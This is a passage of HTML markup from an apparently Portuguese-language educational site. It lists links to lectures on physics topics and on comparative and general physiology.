                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-3">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 3</a></span>
  </div>
</li>
          <li class="views-row views-row-455 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-616-principio-da-incerteza-parte-2">[Física Moderna] Cap 6.16 Principio da Incerteza - Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-456 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2301-fator-de-boltzmann">[Termodinâmica] Cap.23.01- Fator de Boltzmann.</a></span>
  </div>
</li>
          <li class="views-row views-row-457 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0502-aplica%C3%A7%C3%B5es-da-delta-de-dirac">Eletromagnetismo Cap 05.02 - Aplicações da delta de Dirac</a></span>
  </div>
</li>
          <li class="views-row views-row-458 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap06-conserva%C3%A7%C3%A3o-de-energia-aula-2">[Mecânica analítica] Parte 2 -Cap.06- Conservação de energia - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-459 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0701-campo-de-esfera-com-carga-superficial-uniforme-e-lei-de-gauss">Eletromagnetismo Cap 07.01 - Campo de esfera com carga superficial uniforme e a lei de Gauss</a></span>
  </div>
</li>
          <li class="views-row views-row-460 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-5">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-461 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-107-experi%C3%AAncia-de-michelson-parte-3%C2%A0">[Física Moderna] Cap 1.07 Experiência de Michelson - Parte 3 </a></span>
  </div>
</li>
          <li class="views-row views-row-462 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1605-aplica%C3%A7%C3%B5es-das-rela%C3%A7%C3%B5es-de-maxwell">[Termodinâmica] Cap.16.05- Aplicações das relações de Maxwell.</a></span>
  </div>
</li>
          <li class="views-row views-row-463 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-3">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-464 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1903-exemplos-de-c%C3%A1lculo-do-campo-usando-distribui%C3%A7%C3%B5es-de-cargas-ligadas">Eletromagnetismo Cap 19.03 - Exemplos de cálculo do campo usando as distribuições de cargas ligadas</a></span>
  </div>
</li>
          <li class="views-row views-row-465 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-709-valor-esperado-de-uma-medida-qu%C3%A2ntica">[Física Moderna] Cap 7.09 Valor Esperado de uma Medida Quântica</a></span>
  </div>
</li>
          <li class="views-row views-row-466 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap02-movimentos-poss%C3%ADveis-de-um-corpo-r%C3%ADgido-aula-3-0">[Mecânica Analítica] Parte 3 - Cap.02 - Movimentos possíveis de um corpo rígido -Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-467 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2804-diamagnetismo-ou-o-efeito-de-um-campo-magn%C3%A9tico-sobre-%C3%B3rbitas-at%C3%B4micas">Eletromagnetismo Cap 28.04 - Diamagnetismo, ou o efeito de um campo magnético sobre órbitas atômicas (visão clássica)</a></span>
  </div>
</li>
          <li class="views-row views-row-468 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap06-for%C3%A7-de-coriolis-aula-3">[Mecânica Analítica] Parte 3 - Cap.06 - Força de Coriolis -Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-469 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1003-teorema-de-euler-equa%C3%A7%C3%A3o-de-gibbs-duhem">[Termodinâmica] Cap.10.03 - Teorema de Euler equação de Gibbs Duhem.</a></span>
  </div>
</li>
          <li class="views-row views-row-470 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2403-teorema-da-equiparti%C3%A7%C3%A3o">[Termodinâmica] Cap.24.03 - Teorema da equipartição.</a></span>
  </div>
</li>
          <li class="views-row views-row-471 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1202-exerc%C3%ADcio-campo-criado-por-esferas-carregadas-que-se-interceptam">Eletromagnetismo Cap 12.02 - Exercício  campo criado por esferas carregadas que se interceptam</a></span>
  </div>
</li>
          <li class="views-row views-row-472 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0307-condu%C3%A7%C3%A3o-eletr%C3%B4nica-em-metais-lei-de-ohm">[Termodinâmica] Cap.03.07 - Condução eletrônica em metais - Lei de Ohm.</a></span>
  </div>
</li>
          <li class="views-row views-row-473 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-5">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-474 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-308-movimento-aleat%C3%B3rio">[Física Moderna] Cap 3.08 Movimento Aleatório</a></span>
  </div>
</li>
          <li class="views-row views-row-475 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1803-potenciais-termodin%C3%A2micos-e-2a-lei">[Termodinâmica] Cap.18.03- Potenciais termodinâmicos e a 2a lei.</a></span>
  </div>
</li>
          <li class="views-row views-row-476 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0106-lei-de-amp%C3%A8re-corrente-de-deslocamento">Eletromagnetismo Cap 01.06 - Lei de Ampère, corrente de deslocamento</a></span>
  </div>
</li>
          <li class="views-row views-row-477 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap03-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-4">[Mecânica analítica] Parte 2 -Cap.03- Multiplicadores de Lagrange e Vínculos Holônomos - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-478 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2201-geometria-dos-multipolos-expans%C3%A3o-de-1-r-em-polin%C3%B4mios-de-legendre">Eletromagnetismo Cap 22.01 - Geometria dos multipolos; expansão de 1 r em polinômios de Legendre</a></span>
  </div>
</li>
          <li class="views-row views-row-479 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-610-batimento-e-pacotes-de-onda">[Física Moderna] Cap 6.10 Batimento e Pacotes de Onda</a></span>
  </div>
</li>
          <li class="views-row views-row-480 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-4">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-481 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-705-equa%C3%A7%C3%A3o-de-schr%C3%B6dinger">[Física Moderna] Cap 7.05 Equação de Schrödinger</a></span>
  </div>
</li>
          <li class="views-row views-row-482 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1301-descri%C3%A7%C3%A3o-esquem%C3%A1tica-de-uma-m%C3%A1quina-t%C3%A9rmica">[Termodinâmica] Cap.13.01 - Descrição esquemática de uma máquina térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-483 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap02-princ%C3%ADpio-de-dalembert-aula-2">[Mecânica Analítica] Parte 1 - Cap.02 - Princípio de DAlembert (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-484 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1402-carga-pontual-em-presen%C3%A7-de-esfera-condutora-m%C3%A9todo-das-imagens-parte-ii">Eletromagnetismo Cap 14.02 - Carga pontual em presença de esfera condutora  método das imagens (parte II)</a></span>
  </div>
</li>
          <li class="views-row views-row-485 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0508-aproxima%C3%A7%C3%A3o-de-stirling">[Termodinâmica] Cap.05.08 - Aproximação de Stirling.</a></span>
  </div>
</li>
          <li class="views-row views-row-486 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1501-equa%C3%A7%C3%A3o-de-laplace-em-duas-dimens%C3%B5es-em-coordenadas-cartesianas-exemplo-ii">Eletromagnetismo Cap 15.01 - Equação de Laplace em duas dimensões em coordenadas cartesianas - exemplo II</a></span>
  </div>
</li>
          <li class="views-row views-row-487 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0509-multiplicidade-de-um-s%C3%B3lido-de-einstein-macrosc%C3%B3pico">[Termodinâmica] Cap.05.09 - Multiplicidade de um sólido de Einstein macroscópico.</a></span>
  </div>
</li>
          <li class="views-row views-row-488 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-4">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 4</a></span>
  </div>
</li>
          <li class="views-row views-row-489 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-617-principio-da-incerteza-parte-3">[Física Moderna] Cap 6.17 Principio da Incerteza - Parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-490 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2302-fun%C3%A7%C3%A3o-de-parti%C3%A7%C3%A3o">[Termodinâmica] Cap.23.02 - Função de partição</a></span>
  </div>
</li>
          <li class="views-row views-row-491 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0601-lei-de-coulomb-campo-el%C3%A9trico-nota%C3%A7%C3%A3o-vetorial-cargas-pontuais">Eletromagnetismo Cap 06.01 - Lei de Coulomb, Campo Elétrico (notação vetorial, cargas pontuais)</a></span>
  </div>
</li>
          <li class="views-row views-row-492 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap06-conserva%C3%A7%C3%A3o-de-energia-aula-3">[Mecânica analítica] Parte 2 -Cap.06- Conservação de energia - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-493 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-112-simultaneidade-exemplo-2">[Física Moderna] Cap 1.12 Simultaneidade - Exemplo 2</a></span>
  </div>
</li>
          <li class="views-row views-row-494 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0605-exerc%C3%ADcio-campo-de-um-disco-sobre-seu-eixo-de-simetria">Eletromagnetismo Cap 06.05 - Exercício  campo de um disco sobre seu eixo de simetria</a></span>
  </div>
</li>
          <li class="views-row views-row-495 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-6">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-496 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-803-forc%CC%A7-central-em-2-dimens%C3%B5es-em-coordenadas-polares">[Física Moderna] Cap 8.03 Força Central em 2 Dimensões em Coordenadas Polares</a></span>
  </div>
</li>
          <li class="views-row views-row-497 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1701-comportamento-qualitativo-da-energia-de-gibbs">[Termodinâmica] Cap.17.01- Comportamento qualitativo da energia de Gibbs.</a></span>
  </div>
</li>
          <li class="views-row views-row-498 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0101-introdu%C3%A7%C3%A3o-%C3%A0-termodin%C3%A2mica">[Termodinâmica] Cap 01.01 - Introdução à Termodinâmica</a></span>
  </div>
</li>
          <li class="views-row views-row-499 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-4">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 4)</a></span>
  </div>
</li>
          <li class="views-row views-row-500 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1901-campo-criado-por-uma-distribui%C3%A7%C3%A3o-de-dipolos-vetor-polariza%C3%A7%C3%A3o">Eletromagnetismo Cap 19.01 - Campo criado por uma distribuição de dipolos  vetor polarização</a></span>
  </div>
</li>
          <li class="views-row views-row-501 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-406-aplica%C3%A7%C3%B5es-da-difra%C3%A7%C3%A3o-de-bragg">[Física Moderna] Cap 4.06 Aplicações da Difração de Bragg</a></span>
  </div>
</li>
          <li class="views-row views-row-502 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap02-movimentos-poss%C3%ADveis-de-um-corpo-r%C3%ADgido-aula-4">[Mecânica Analítica] Parte 3 - Cap.02 - Movimentos possíveis de um corpo rígido -Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-503 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2704-exemplos-de-uso-da-expans%C3%A3o-de-multipolos-do-potencial-vetor">Eletromagnetismo Cap 27.04 - Exemplos de uso da expansão de multipolos do potencial vetor</a></span>
  </div>
</li>
          <li class="views-row views-row-504 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap06-for%C3%A7-de-coriolis-aula-4">[Mecânica Analítica] Parte 3 - Cap.06 - Força de Coriolis -Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-505 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1101-equa%C3%A7%C3%A3o-de-estado-t%C3%A9rmica-do-s%C3%B3lido-de-einstein">[Termodinâmica] Cap.11.01 - Equação de estado térmica do sólido de Einstein.</a></span>
  </div>
</li>
          <li class="views-row views-row-506 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2404-distribui%C3%A7%C3%A3o-de-velocidades-de-maxwell">[Termodinâmica] Cap.24.04 - Distribuição de velocidades de Maxwell.</a></span>
  </div>
</li>
          <li class="views-row views-row-507 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1203-exerc%C3%ADcio-campo-no-interior-de-um-cabo-coaxial">Eletromagnetismo Cap 12.03 - Exercício  Campo no interior de um cabo coaxial</a></span>
  </div>
</li>
          <li class="views-row views-row-508 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0401-exerc%C3%ADcios-do-capitulo-1i-expans%C3%A3o-t%C3%A9rmica">[Termodinâmica] Cap.04.01 - Exercícios do capítulo 1(I): Expansão Térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-509 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-6">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-510 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-309-movimento-browniano">[Física Moderna] Cap 3.09 Movimento Browniano</a></span>
  </div>
</li>
          <li class="views-row views-row-511 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1804-energia-de-gibbs-e-potencial-qu%C3%ADmico">[Termodinâmica] Cap.18.04- Energia de Gibbs e potencial químico.</a></span>
  </div>
</li>
          <li class="views-row views-row-512 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0201-opera%C3%A7%C3%B5es-com-vetores-produto-escalar">Eletromagnetismo Cap 02.01 - Operações com vetores  produto escalar</a></span>
  </div>
</li>
          <li class="views-row views-row-513 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap03-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-5">[Mecânica analítica] Parte 2 -Cap.03- Multiplicadores de Lagrange e Vínculos Holônomos - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-514 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2201-geometria-dos-multipolos-expans%C3%A3o-de-1-r-em-polin%C3%B4mios-de-legendre-0">Eletromagnetismo Cap 22.01 - Geometria dos multipolos; expansão de 1 r em polinômios de Legendre</a></span>
  </div>
</li>
          <li class="views-row views-row-515 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-722-caixa-r%C3%ADgida-revisitada">[Física Moderna] Cap 7.22 Caixa Rígida Revisitada</a></span>
  </div>
</li>
          <li class="views-row views-row-516 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-5">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-517 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-724-equa%C3%A7%C3%A3o-de-schr%C3%B6dinger-dependente-do-tempo">[Física Moderna] Cap 7.24 Equação de Schrödinger Dependente do Tempo</a></span>
  </div>
</li>
          <li class="views-row views-row-518 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1301-descri%C3%A7%C3%A3o-esquem%C3%A1tica-de-uma-m%C3%A1quina-t%C3%A9rmica">[Termodinâmica] Cap.13.01 - Descrição esquemática de uma máquina térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-519 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap02-princ%C3%ADpio-de-dalembert-aula-3">[Mecânica Analítica] Parte 1 - Cap.02 - Princípio de DAlembert (Aula 3)</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/fisiologia-comparada">Fisiologia Comparada</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-1-introdu%C3%A7%C3%A3o-%C3%A0-fisiologia-end%C3%B3crina">Fisiologia endócrina 1 - Introdução à Fisiologia Endócrina</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-2-hipot%C3%A1lamo-hip%C3%B3fise">Fisiologia endócrina 2 - Hipotálamo-hipófise</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-3-%E2%80%90-horm%C3%B4nios-que-regulam-o-balan%C3%A7o-h%C3%ADdrico-e-equil%C3%ADbrio-eletrol%C3%ADtico">Fisiologia endócrina 3 ‐ Hormônios que regulam o balanço hídrico e equilíbrio eletrolítico</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-respirat%C3%B3ria-1-estrat%C3%A9gias-respirat%C3%B3rias">Fisiologia Respiratória 1 - Estratégias Respiratórias</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-4-%E2%80%90-regula%C3%A7%C3%A3o-de-c%C3%A1lcio-e-fosfato">Fisiologia endócrina 4 ‐ Regulação de cálcio e fosfato</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-respirat%C3%B3ria-2-ventila%C3%A7%C3%A3o-da-%C3%A1gua-e-no-ar">Fisiologia Respiratória 2 - Ventilação da água e no ar</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-5-%E2%80%90-horm%C3%B4nios-que-regulam-o-metabolismo-gl%C3%A2ndulas-adrenal-tireoide-e-gh">Fisiologia endócrina 5 ‐ Hormônios que regulam o metabolismo - glândulas adrenal, tireoide e GH</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-respirat%C3%B3ria-3-sistema-respirat%C3%B3rio-em-mam%C3%ADferos">Fisiologia Respiratória 3 - Sistema respiratório em Mamíferos</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-6-%E2%80%90-horm%C3%B4nios-reprodutivos">Fisiologia endócrina 6 ‐ Hormônios reprodutivos</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-respirat%C3%B3ria-4-transporte-de-gases-no-sangue">Fisiologia Respiratória 4 - Transporte de gases no sangue</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-circulat%C3%B3rio-2-atividade-el%C3%A9trica-e-ciclo-card%C3%ADaco">Sistema Circulatório 2 - Atividade elétrica e ciclo cardíaco</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-digest%C3%B3ria-1-fun%C3%A7%C3%A3o-e-regula%C3%A7%C3%A3o-pt-1">Fisiologia Digestória 1 - Função e Regulação pt. 1</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-circulat%C3%B3rio-3-regula%C3%A7%C3%A3o-do-d%C3%A9bito-card%C3%ADaco">Sistema Circulatório 3 - Regulação do débito cardíaco</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-circulat%C3%B3rio-4-regula%C3%A7%C3%A3o-do-fluxo-sangu%C3%ADneo">Sistema Circulatório 4 - Regulação do fluxo sanguíneo</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-digest%C3%B3ria-2-fun%C3%A7%C3%A3o-e-regula%C3%A7%C3%A3o-pt-2">Fisiologia Digestória 2 - Função e Regulação pt. 2</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-circulat%C3%B3rio-5-regula%C3%A7%C3%A3o-da-press%C3%A3o-arterial">Sistema Circulatório 5 - Regulação da pressão arterial</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-digest%C3%B3ria-3-trato-gastrointestinal-de-aves-e-ruminantes">Fisiologia Digestória 3 - Trato Gastrointestinal de Aves e Ruminantes</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-nervoso-vis%C3%A3o-e-audi%C3%A7%C3%A3o">Sistema Nervoso - Visão e audição</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-nervoso-aut%C3%B4nomo-0">Sistema Nervoso Autônomo</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/osmorregula%C3%A7%C3%A3o-1-%E2%80%90-excre%C3%A7%C3%A3o-de-nitrog%C3%AAnio">Osmorregulação 1 ‐ Excreção de Nitrogênio</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/osmorregula%C3%A7%C3%A3o-2-%E2%80%90-rim-de-vertebrados">Osmorregulação 2 ‐ Rim de Vertebrados</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/osmorregula%C3%A7%C3%A3o-3-%E2%80%90-fun%C3%A7%C3%A3o-tubular">Osmorregulação 3 ‐ Função Tubular</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/osmorregula%C3%A7%C3%A3o-4-%E2%80%90-regula%C3%A7%C3%A3o-da-fun%C3%A7%C3%A3o-renal">Osmorregulação 4 ‐ Regulação da Função Renal</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/fisiologia-geral">Fisiologia Geral</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-ii-integra%C3%A7%C3%A3o-de-org%C3%A3os-e-sistema">Homeostase II Integração de orgãos e sistema</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-iii-equil%C3%ADbrio-h%C3%ADdrico">Homeostase III Equilíbrio hídrico</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-iv-equilibrio-dos-gases-e-acido-base">Homeostase IV Equilibrio dos gases e acido base</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-iv-equilibrio-dos-gases-e-acido-base-0">Homeostase IV Equilibrio dos gases e acido base</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-v-equil%C3%ADbrio-do-a%C3%A7%C3%BAcar-e-do-c%C3%A1lcio">Homeostase V Equilíbrio do açúcar e do Cálcio</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-vi-equil%C3%ADbrio-da-temperatura">Homeostase VI Equilíbrio da Temperatura</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-vii-adapta%C3%A7%C3%A3o-muscular-ao-exerc%C3%ADcio-f%C3%ADsico">Homeostase VII Adaptação muscular ao exercício físico</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-viii-controle-por-feedback">Homeostase VIII Controle por Feedback</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/hematologia">Hematologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
